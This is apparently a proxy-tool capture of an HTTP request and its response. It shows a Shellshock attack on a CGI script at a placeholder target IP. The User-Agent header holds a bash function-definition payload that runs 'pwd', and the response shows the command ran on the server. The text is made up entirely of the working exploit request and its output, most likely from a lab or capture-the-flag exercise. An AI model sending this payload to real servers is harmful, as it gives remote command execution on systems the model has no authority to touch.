 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: <target_IP>
3 User-Agent:() { :; }; echo; /bin/bash -c 'pwd'
4 Accept: */*
5 Connection: keep-alive
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Sep 2025 11:59:57 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Type: text/x-sh
7 Content-Length: 17
8
9 /usr/lib/cgi-bin
10